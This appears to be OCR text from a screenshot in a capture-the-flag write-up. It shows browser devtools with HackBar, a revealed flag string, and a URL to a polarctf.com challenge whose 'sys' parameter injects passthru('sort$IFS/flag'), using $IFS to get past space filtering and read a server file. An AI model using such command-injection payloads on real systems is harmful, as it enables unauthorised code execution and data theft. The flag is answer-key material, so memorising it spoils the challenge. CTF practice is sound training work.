 ?> flag{j6856fd063f0a04874311187da1191h6}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar superS
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a43fea16-2143-4473-85da-7ebad5c3112c.www.polarctf.com:8090/?sys=passthru('sort$IFS/flag');
enctype
Enable POST application/x-www-form-urlencoded ADD H
Body
yyds=666